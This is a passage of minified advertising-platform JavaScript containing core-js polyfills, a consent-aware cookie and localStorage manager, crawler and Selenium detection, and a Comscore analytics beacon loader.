t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Se=e(((e,t)=>{var n=A(),r=xe(),i=L().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Ce=e((()=>{var e=K(),t=H().includes,r=n(),i=Se();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),we=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Te=e(((e,t)=>{Ce(),t.exports=we()(`Array`,`includes`)})),Ee=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),De=e(((e,t)=>{var n=O(),r=m(),i=D(),a=z(),o=Ee(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Oe=e(((e,t)=>{var i=r(),a=n(),s=c(),l=De(),u=q(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),ke=e((()=>{var e=K(),t=Oe().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),J=e(((e,n)=>{n.exports=t()})),Ae=e(((e,t)=>{ke(),t.exports=J().Object.entries})),je=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),Me=e((()=>{var e=K(),t=r(),n=G(),i=p(),a=P(),o=je();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ne=e(((e,t)=>{Me(),t.exports=J().Object.getOwnPropertyDescriptors}));Te(),Ae(),Ne();let Pe=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function Y(e){"@babel/helpers - typeof";return Y=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Y(e)}function Fe(e,t){if(Y(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Y(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Ie(e){var t=Fe(e,`string`);return Y(t)==`symbol`?t:t+``}function X(e,t,n){return(t=Ie(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Le=class{constructor(){X(this,`name`,void 0),X(this,`disable`,void 0),X(this,`gdprPurposes`,void 0)}};function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Z(Object(n),!0).forEach(function(t){X(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Re=[`mcmpfreqrec`],$=new class extends Le{constructor(...e){super(...e),X(this,`name`,`BrowserStorage`),X(this,`disable`,!1),X(this,`gdprPurposes`,[1]),X(this,`_sessionStorageHandlerQueue`,[]),X(this,`_localStorageHandlerQueue`,[]),X(this,`_cookieHandlerQueue`,[]),X(this,`_gdpr`,void 0),X(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=Q(Q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Re.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},ze=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},Be=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,ze(o,t)}),Ve=()=>({width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}),He=`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`),Ue=(e=He)=>{let t=new RegExp(e.join(`|`),`i`),n=window.navigator.userAgent.toLowerCase();return t.test(n)};var We=class{constructor(){X(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let Ge=()=>{if(navigator&&navigator.userAgent&&Ue())return`uav`},Ke=()=>{let e=Ve();if(e.width>5e3||e.height>5e3)return`vpv`},qe=()=>{if(new We().isSelenium())return`selenium`},Je=()=>{let e=[Ke(),Ge(),qe()].filter(e=>!!e);return e.length?e:void 0},Ye=()=>$.readExternalCookie(`usprivacy`)===`1YYY`;Je()||Ye()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let e=`6035453`,t=Ye()?`0`:`1`,n=Q({c1:`2`,c2:e,cs_fpid:$.readExternalCookie(`_pubcid`)||$.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:t||`0`});window._comscore=window._comscore||[],window._comscore.push(n),Be(`https://sb.scorecardresearch.com/cs/${e}/beacon.js`).catch(e=>{Pe.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,e)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-21a03e3" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(e){window.adthriveCLS.buildDate=`2026-01-08`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),ae=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),k=t(((e,t)=>{var r=n(),i=E(),a=O(),o=ae(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=k(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),A=t(((e,t)=>{var n=oe(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),j=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),M=t(((e,t)=>{var n=i(),a=r(),o=j();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=A(),d=O(),f=M(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=M(),r=P(),a=F(),o=A(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=ae(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return 